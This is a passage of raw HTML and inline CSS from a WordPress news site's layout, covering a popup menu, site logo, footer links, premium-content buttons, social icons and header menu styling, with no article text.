0 0;border-style:solid;border-color:var(--news-hub-accent)}#tdm-popup-modal-td_m_09c7 .tdm-pmh-close{font-size:12px}#tdm-popup-modal-td_m_09c7 .tdm-pmh-close svg{width:12px}#tdm-popup-modal-td_m_09c7 .tdm-pm-header{padding:23px 20px 20px;border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td_m_09c7 .tdm-popup-modal{width:280px}#tdm-popup-modal-td_m_09c7 .tdm-popup-modal{border-width:4px 0 0 0;border-style:solid;border-color:var(--news-hub-accent)}#tdm-popup-modal-td_m_09c7 .tdm-pmh-close{font-size:11px}#tdm-popup-modal-td_m_09c7 .tdm-pmh-close svg{width:11px}#tdm-popup-modal-td_m_09c7 .tdm-pm-header{padding:15px 15px 15px;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td_m_09c7 .tdm-pm-body{padding:0 15px}}@media (max-width:767px){#tdm-popup-modal-td_m_09c7 .tdm-popup-modal{width:100%}#tdm-popup-modal-td_m_09c7 .tdm-popup-modal{border-width:4px 0 0 0;border-style:solid;border-color:var(--news-hub-accent)}#tdm-popup-modal-td_m_09c7 .tdm-pmh-close{font-size:12px}#tdm-popup-modal-td_m_09c7 .tdm-pmh-close svg{width:12px}#tdm-popup-modal-td_m_09c7 .tdm-pm-header{padding:23px 20px 20px;border-width:0px;border-style:solid;border-color:#EBEBEB}}</style><script defer src="[data-uri]"></script> <style>body .tdi_64{background-color:var(--news-hub-dark-grey)}body .tdi_64:before{background-color:var(--news-hub-dark-grey)}.tdi_64 .tdm-btn-text,.tdi_64 i{color:var(--news-hub-white)}.tdi_64 svg{fill:var(--news-hub-white);width:26px;height:auto}.tdi_64 svg *{fill:inherit}.tdi_64{padding:19px;height:auto;line-height:1}.tdi_64 .tdm-btn-icon:last-child{margin-left:0px}@media (min-width:1019px) and (max-width:1140px){.tdi_64{padding:15px;height:auto;line-height:1}.tdi_64 svg{width:24px;height:auto}}@media (min-width:768px) and (max-width:1018px){.tdi_64{padding:13px;height:auto;line-height:1}.tdi_64 svg{width:22px;height:auto}}</style><div class="tds-button td-fix-index"><a 
 href="#" 
 title=""
 class="tds-button1 tdm-btn tdm-btn-lg tdi_64 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td_m_09c7" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_65" class="tdc-zone"><div class="tdc_zone tdi_66  wpb_row td-pb-row"  ><style scoped>.tdi_66{min-height:0}</style><div id="tdi_67" class="tdc-row"><div class="vc_row tdi_68  wpb_row td-pb-row" ><style scoped>.tdi_68,.tdi_68 .tdc-columns{min-height:0}.tdi_68,.tdi_68 .tdc-columns{display:block}.tdi_68 .tdc-columns{width:100%}@media (min-width:768px){.tdi_68{margin-left:-25px;margin-right:-25px}.tdi_68 .tdc-row-video-background-error,.tdi_68>.vc_column,.tdi_68>.tdc-columns>.vc_column{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_68{margin-left:-20px;margin-right:-20px}.tdi_68 .tdc-row-video-background-error,.tdi_68>.vc_column,.tdi_68>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_68{margin-left:-15px;margin-right:-15px}.tdi_68 .tdc-row-video-background-error,.tdi_68>.vc_column,.tdi_68>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (max-width:767px){@media (min-width:768px){.tdi_68{margin-left:-20px;margin-right:-20px}.tdi_68 .tdc-row-video-background-error,.tdi_68>.vc_column,.tdi_68>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_68{padding-top:25px!important;padding-bottom:25px!important;border-color:#444444!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}.tdi_68 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_68{padding-top:20px!important;padding-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_68{padding-top:15px!important;padding-bottom:15px!important}}@media (max-width:767px){.tdi_68{padding-top:20px!important;padding-bottom:20px!important}}</style><div class="vc_column tdi_70  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_70{vertical-align:baseline}.tdi_70>.wpb_wrapper,.tdi_70>.wpb_wrapper>.tdc-elements{display:block}.tdi_70>.wpb_wrapper>.tdc-elements{width:100%}.tdi_70>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_70>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_71 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_71" ><style>.tdc-row .tdi_71 .tdb-logo-a,.tdc-row .tdi_71 h1{flex-direction:row}.tdc-row .tdi_71 .tdb-logo-a,.tdc-row .tdi_71 h1{align-items:center;justify-content:flex-start}.tdc-row .tdi_71 .tdb-logo-svg-wrap{display:block}.tdc-row .tdi_71 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdc-row .tdi_71 .tdb-logo-img-wrap{display:block}.tdc-row .tdi_71 .tdb-logo-text-tagline{margin-top:0;margin-left:2px;display:block;color:var(--news-hub-light-grey);font-family:Lato!important;font-size:17px!important;line-height:1.4!important;font-weight:700!important;}.tdc-row .tdi_71 .tdb-logo-text-title{display:block;color:var(--news-hub-white);font-family:Lato!important;font-size:17px!important;line-height:1.4!important;font-weight:700!important;}.tdc-row .tdi_71 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:flex-start}.tdc-row .tdi_71 .tdb-logo-icon-svg svg{width:28px}.tdc-row .tdi_71 .tdb-logo-icon{margin-right:6px;top:-1px;display:block;color:var(--news-hub-white)}.tdc-row .tdi_71 .tdb-logo-icon:last-child{margin-right:0}.tdc-row .tdi_71 .tdb-logo-a:hover .tdb-logo-text-title{color:var(--news-hub-white);background:none;-webkit-text-fill-color:initial;background-position:center center}.tdc-row .tdi_71 .tdb-logo-a:hover .tdb-logo-text-tagline{color:var(--news-hub-light-grey);background:none;-webkit-text-fill-color:initial;background-position:center center}.tdc-row .tdi_71 .tdb-logo-icon-svg svg,.tdc-row .tdi_71 .tdb-logo-icon-svg svg *{fill:var(--news-hub-white)}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_71 .tdb-logo-icon-svg svg{width:26px}.tdc-row .tdi_71 .tdb-logo-icon{margin-right:5px}.tdc-row .tdi_71 .tdb-logo-icon:last-child{margin-right:0}.tdc-row .tdi_71 .tdb-logo-text-title{font-size:16px!important;}.tdc-row .tdi_71 .tdb-logo-text-tagline{font-size:16px!important;}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_71 .tdb-logo-icon-svg svg{width:23px}.tdc-row .tdi_71 .tdb-logo-icon{margin-right:4px}.tdc-row .tdi_71 .tdb-logo-icon:last-child{margin-right:0}.tdc-row .tdi_71 .tdb-logo-text-title{font-size:15px!important;}.tdc-row .tdi_71 .tdb-logo-text-tagline{font-size:15px!important;}}@media (max-width:767px){.tdc-row .tdi_71 .tdb-logo-icon-svg svg{width:26px}.tdc-row .tdi_71 .tdb-logo-icon{margin-right:5px}.tdc-row .tdi_71 .tdb-logo-icon:last-child{margin-right:0}.tdc-row .tdi_71 .tdb-logo-text-title{font-size:16px!important;}.tdc-row .tdi_71 .tdb-logo-text-tagline{font-size:16px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://usatimenow.com/"><span class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img td-retina-data" data-retina="http://usatimenow.com/wp-content/uploads/2023/01/USA-Time-Now-1.png" src="https://usatimenow.com/wp-content/uploads/2023/01/USA-Time-Now-1.png" alt="Logo" title="" /></span><span class="tdb-logo-icon tdb-logo-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M835.584 663.479c0 37.326-30.258 67.584-67.584 67.584s-67.584-30.258-67.584-67.584c0-37.326 30.258-67.584 67.584-67.584s67.584 30.258 67.584 67.584zM579.584 220.087c0 37.326-30.258 67.584-67.584 67.584s-67.584-30.258-67.584-67.584c0-37.326 30.258-67.584 67.584-67.584s67.584 30.258 67.584 67.584zM470.016 671.671c0-36.864-14.336-81.92-30.72-113.664-19.456-30.72-51.2-64.512-83.968-83.968l-189.44-110.592-71.68 46.080 225.28 128c21.504 12.288 43.008 35.84 56.32 56.32 11.264 21.504 20.48 52.224 20.48 76.8l-1.024 260.096 75.776-38.912-1.024-220.16zM667.648 474.039c-32.768 18.432-63.488 53.248-83.968 83.968-16.384 31.744-30.72 76.8-30.72 113.664v220.16l75.776 38.912-1.024-259.072c0-25.6 9.216-55.296 20.48-76.8 13.312-20.48 34.816-44.032 56.32-56.32l225.28-128-71.68-46.080-190.464 109.568zM397.312 401.335c32.768 18.432 77.824 28.672 113.664 30.72 35.84-2.048 81.92-12.288 113.664-30.72l190.464-109.568-4.096-84.992-222.208 131.072c-21.504 12.288-52.224 19.456-76.8 20.48-24.576-1.024-55.296-8.192-76.8-20.48l-224.256-131.072-4.096 84.992 190.464 109.568zM323.584 663.479c0 37.326-30.258 67.584-67.584 67.584s-67.584-30.258-67.584-67.584c0-37.326 30.258-67.584 67.584-67.584s67.584 30.258 67.584 67.584z"></path></svg></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">News</span><span class="tdb-logo-text-tagline">Hub</span></span></a></div></div></div></div></div></div><div id="tdi_72" class="tdc-row"><div class="vc_row tdi_73  wpb_row td-pb-row" ><style scoped>.tdi_73,.tdi_73 .tdc-columns{min-height:0}.tdi_73,.tdi_73 .tdc-columns{display:block}.tdi_73 .tdc-columns{width:100%}@media (min-width:768px){.tdi_73{margin-left:-25px;margin-right:-25px}.tdi_73 .tdc-row-video-background-error,.tdi_73>.vc_column,.tdi_73>.tdc-columns>.vc_column{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_73{margin-left:-20px;margin-right:-20px}.tdi_73 .tdc-row-video-background-error,.tdi_73>.vc_column,.tdi_73>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (max-width:767px){@media (min-width:768px){.tdi_73{margin-left:-20px;margin-right:-20px}.tdi_73 .tdc-row-video-background-error,.tdi_73>.vc_column,.tdi_73>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_73{padding-top:35px!important;padding-bottom:40px!important}.tdi_73 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_73{padding-top:30px!important;padding-bottom:35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_73{padding-top:25px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_73{padding-top:30px!important;padding-bottom:35px!important}}</style><div class="vc_column tdi_75  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_75{vertical-align:baseline}.tdi_75>.wpb_wrapper,.tdi_75>.wpb_wrapper>.tdc-elements{display:block}.tdi_75>.wpb_wrapper>.tdc-elements{width:100%}.tdi_75>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_75>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_76 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_76" ><style>.tdi_76{margin-bottom:0px!important}</style><style>body .tdc-row .tdi_76 ul{text-align:left;justify-content:flex-start}body .tdc-row .tdi_76 ul li a{justify-content:flex-start}body .tdc-row .tdi_76 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_76 ul{margin:0px}body .tdc-row .tdi_76 ul li{margin-bottom:13px}body .tdc-row .tdi_76 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_76 a,body .tdc-row .tdi_76 .td-blm-sub-icon{color:var(--news-hub-white)}body .tdc-row .tdi_76 li.current-menu-item>a,body .tdc-row .tdi_76 li.current-menu-ancestor>a,body .tdc-row .tdi_76 li.current-category-ancestor>a,body .tdc-row .tdi_76 li.current-page-ancestor>a,body .tdc-row .tdi_76 a:hover,body .tdc-row .tdi_76 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_76 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_76 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_76 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_76 a:hover>.td-blm-sub-icon{color:var(--news-hub-accent-hover)}body .tdc-row .tdi_76 li{font-family:Lato!important;font-size:16px!important;line-height:1.4!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_76 ul li{margin-bottom:11px}body .tdc-row .tdi_76 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_76 li{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_76 ul li{margin-bottom:10px}body .tdc-row .tdi_76 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_76 li{font-size:14px!important;line-height:1.3!important}}@media (max-width:767px){body .tdc-row .tdi_76 li{font-size:15px!important;line-height:1.3!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_76 class="td_block_inner td-fix-index"><div class="menu-custom-footer-menu-container"><ul id="menu-custom-footer-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1716"><a href="https://usatimenow.com/about/"><span class="td-blm-menu-item-txt">About</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1717"><a href="https://usatimenow.com/contact-us/"><span class="td-blm-menu-item-txt">Contact Us</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1718"><a href="https://usatimenow.com/privacy-policy-2/"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1719"><a href="https://usatimenow.com/terms-of-use/"><span class="td-blm-menu-item-txt">Terms of Use</span></a></li></ul></div></div></div></div></div></div></div><div id="tdi_77" class="tdc-row"><div class="vc_row tdi_78  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_78,.tdi_78 .tdc-columns{min-height:0}.tdi_78,.tdi_78 .tdc-columns{display:block}.tdi_78 .tdc-columns{width:100%}@media (min-width:768px){.tdi_78{margin-left:-25px;margin-right:-25px}.tdi_78 .tdc-row-video-background-error,.tdi_78>.vc_column,.tdi_78>.tdc-columns>.vc_column{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_78{margin-left:-20px;margin-right:-20px}.tdi_78 .tdc-row-video-background-error,.tdi_78>.vc_column,.tdi_78>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (max-width:767px){@media (min-width:768px){.tdi_78{margin-left:-20px;margin-right:-20px}.tdi_78 .tdc-row-video-background-error,.tdi_78>.vc_column,.tdi_78>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_78{padding-top:22px!important;padding-bottom:22px!important;position:relative}.tdi_78 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_78{padding-top:17px!important;padding-bottom:17px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_78{padding-top:12px!important;padding-bottom:12px!important}}@media (max-width:767px){.tdi_78{padding-top:17px!important;padding-bottom:17px!important}}</style><div class="tdi_77_rand_style td-element-style" ><style>.tdi_77_rand_style{background-color:#444444!important}</style></div><div class="vc_column tdi_80  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_80{vertical-align:baseline}.tdi_80>.wpb_wrapper,.tdi_80>.wpb_wrapper>.tdc-elements{display:block}.tdi_80>.wpb_wrapper>.tdc-elements{width:100%}.tdi_80>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_80>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_button tdi_81 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81"     ><style>.tdi_81{margin-bottom:6px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_81{margin-bottom:4px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_81{margin-bottom:2px!important}}@media (max-width:767px){.tdi_81{margin-bottom:4px!important}}</style><style>.tdc-row .tdi_81 .tdm-btn{height:auto;padding:4px 9px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_81 .tdm-btn{height:auto;padding:3px 9px 4px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_81 .tdm-btn{height:auto;padding:2px 7px 3px}}@media (max-width:767px){.tdc-row .tdi_81 .tdm-btn{height:auto;padding:3px 9px 4px}}</style><style>body .tdc-row .tdi_82{background-color:var(--news-hub-accent)}body .tdc-row .tdi_82:before{background-color:var(--news-hub-accent-hover)}.tdc-row .tdi_82 .tdm-btn-text,.tdc-row .tdi_82 i{color:var(--news-hub-white)}.tdc-row .tdi_82 svg{fill:var(--news-hub-white)}.tdc-row .tdi_82 svg *{fill:inherit}body .tdc-row .tdi_82:hover .tdm-btn-text,body .tdc-row .tdi_82:hover i{color:var(--news-hub-white);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdc-row .tdi_82:hover svg{fill:var(--news-hub-white)}body .tdc-row .tdi_82:hover svg *{fill:inherit}.tdc-row .tdi_82{padding:4px 9px;height:auto;line-height:1;font-family:Lato!important;font-size:13px!important;line-height:1.3!important;font-weight:700!important;text-transform:uppercase!important;height:auto}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_82{padding:3px 9px 4px;height:auto;line-height:1}.tdc-row .tdi_82{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_82{padding:2px 7px 3px;height:auto;line-height:1}.tdc-row .tdi_82{font-size:11px!important}}@media (max-width:767px){.tdc-row .tdi_82{padding:3px 9px 4px;height:auto;line-height:1}.tdc-row .tdi_82{font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="#" 
 title="Premium Content"
 class="tds-button1 tdm-btn tdm-btn-lg tdi_82 " ><span class="tdm-btn-text">Premium Content</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_83 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83"     ><style>.tdc-row .tdi_83 .tdm-btn-icon{position:relative;top:1px}</style><style>body .tdc-row .tdi_84 .tdm-btn-text,body .tdc-row .tdi_84 i{color:var(--news-hub-light-grey)}body .tdc-row .tdi_84 svg{fill:var(--news-hub-light-grey)}body .tdc-row .tdi_84 svg *{fill:inherit}body .tdc-row .tdi_84:hover .tdm-btn-text,body .tdc-row .tdi_84:hover i{color:var(--news-hub-white);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdc-row .tdi_84:hover svg{fill:var(--news-hub-white)}body .tdc-row .tdi_84:hover svg *{fill:inherit}.tdc-row .tdi_84{font-family:Lato!important;font-size:13px!important;line-height:1.3!important;font-weight:400!important;height:auto}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_84{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_84{font-size:11px!important}}@media (max-width:767px){.tdc-row .tdi_84{font-size:12px!important}}</style><div class="tds-button td-fix-index"><a href="#"  title="Read our exclusive articles" class="tds-button5 tdm-btn tdm-btn-lg tdi_84 " ><span class="tdm-btn-text">Read our exclusive articles</span></a></div></div></div></div></div></div><div id="tdi_85" class="tdc-row"><div class="vc_row tdi_86  wpb_row td-pb-row" ><style scoped>.tdi_86,.tdi_86 .tdc-columns{min-height:0}.tdi_86,.tdi_86 .tdc-columns{display:block}.tdi_86 .tdc-columns{width:100%}@media (min-width:768px){.tdi_86{margin-left:-25px;margin-right:-25px}.tdi_86 .tdc-row-video-background-error,.tdi_86>.vc_column,.tdi_86>.tdc-columns>.vc_column{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_86{margin-left:-20px;margin-right:-20px}.tdi_86 .tdc-row-video-background-error,.tdi_86>.vc_column,.tdi_86>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_86{margin-left:-15px;margin-right:-15px}.tdi_86 .tdc-row-video-background-error,.tdi_86>.vc_column,.tdi_86>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (max-width:767px){@media (min-width:768px){.tdi_86{margin-left:-20px;margin-right:-20px}.tdi_86 .tdc-row-video-background-error,.tdi_86>.vc_column,.tdi_86>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_86{padding-top:20px!important;padding-bottom:25px!important}.tdi_86 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_86{padding-top:15px!important;padding-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_86{padding-top:10px!important;padding-bottom:15px!important}}@media (max-width:767px){.tdi_86{padding-top:10px!important;padding-bottom:15px!important}}</style><div class="vc_column tdi_88  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_88{vertical-align:baseline}.tdi_88>.wpb_wrapper,.tdi_88>.wpb_wrapper>.tdc-elements{display:block}.tdi_88>.wpb_wrapper>.tdc-elements{width:100%}.tdi_88>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_88>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_89 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_89" ><style></style><style>.tdi_90 .tdm-social-item i{font-size:15px;vertical-align:middle}.tdi_90 .tdm-social-item i.td-icon-linkedin,.tdi_90 .tdm-social-item i.td-icon-pinterest,.tdi_90 .tdm-social-item i.td-icon-blogger,.tdi_90 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_90 .tdm-social-item{width:33px;height:33px;margin:7px 14px 7px 0}.tdi_90 .tdm-social-item i{line-height:33px}.tdi_90 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_90 .tdm-social-item i,.tds-team-member2 .tdi_90.tds-social1 .tdm-social-item i{color:var(--news-hub-light-grey)}.tdi_90 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_90.tds-social1 .tdm-social-item:hover i{color:var(--news-hub-white)}.tdi_90 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){.tdi_90 .tdm-social-item i{font-size:13px;vertical-align:middle}.tdi_90 .tdm-social-item i.td-icon-linkedin,.tdi_90 .tdm-social-item i.td-icon-pinterest,.tdi_90 .tdm-social-item i.td-icon-blogger,.tdi_90 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_90 .tdm-social-item{width:28.6px;height:28.6px;margin:6px 12px 6px 0}.tdi_90 .tdm-social-item i{line-height:28.6px}}@media (min-width:768px) and (max-width:1018px){.tdi_90 .tdm-social-item i{font-size:11px;vertical-align:middle}.tdi_90 .tdm-social-item i.td-icon-linkedin,.tdi_90 .tdm-social-item i.td-icon-pinterest,.tdi_90 .tdm-social-item i.td-icon-blogger,.tdi_90 .tdm-social-item i.td-icon-vimeo{font-size:8.8px}.tdi_90 .tdm-social-item{width:24.2px;height:24.2px;margin:5px 10px 5px 0}.tdi_90 .tdm-social-item i{line-height:24.2px}}@media (max-width:767px){.tdi_90 .tdm-social-item i{font-size:13px;vertical-align:middle}.tdi_90 .tdm-social-item i.td-icon-linkedin,.tdi_90 .tdm-social-item i.td-icon-pinterest,.tdi_90 .tdm-social-item i.td-icon-blogger,.tdi_90 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_90 .tdm-social-item{width:28.6px;height:28.6px;margin:5px 10px 5px 0}.tdi_90 .tdm-social-item i{line-height:28.6px}}</style><div class="tdm-social-wrapper tds-social1 tdi_90"><div class="tdm-social-item-wrap"><a href="#"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_91" class="tdc-row tdc-row-is-sticky tdc-rist-top stretch_row_1200 td-stretch-content"><div class="vc_row tdi_92  wpb_row td-pb-row" ><style scoped>body .tdc-row.tdc-rist-top-active,body .tdc-row.tdc-rist-bottom-active{position:fixed;left:50%;transform:translateX(-50%);z-index:10000}body .tdc-row.tdc-rist-top-active.td-stretch-content,body .tdc-row.tdc-rist-bottom-active.td-stretch-content{width:100%!important}body .tdc-row.tdc-rist-top-active{top:0}body .tdc-row.tdc-rist-absolute{position:absolute}body .tdc-row.tdc-rist-bottom-active{bottom:0}.tdi_92,.tdi_92 .tdc-columns{min-height:0}#tdi_91.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_91.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_92,.tdi_92 .tdc-columns{display:block}.tdi_92 .tdc-columns{width:100%}@media (min-width:767px){body.admin-bar .tdc-row.tdc-rist-top-active{top:32px}}@media (min-width:768px){.tdi_92{margin-left:-25px;margin-right:-25px}.tdi_92 .tdc-row-video-background-error,.tdi_92>.vc_column,.tdi_92>.tdc-columns>.vc_column{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_92{margin-left:-20px;margin-right:-20px}.tdi_92 .tdc-row-video-background-error,.tdi_92>.vc_column,.tdi_92>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_92{margin-left:-15px;margin-right:-15px}.tdi_92 .tdc-row-video-background-error,.tdi_92>.vc_column,.tdi_92>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}</style><div class="vc_column tdi_94  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_94{vertical-align:baseline}.tdi_94>.wpb_wrapper,.tdi_94>.wpb_wrapper>.tdc-elements{display:block}.tdi_94>.wpb_wrapper>.tdc-elements{width:100%}.tdi_94>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_94>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_95 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_95"  style=" z-index: 999;"><style>.tdi_95{position:relative}</style><style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu 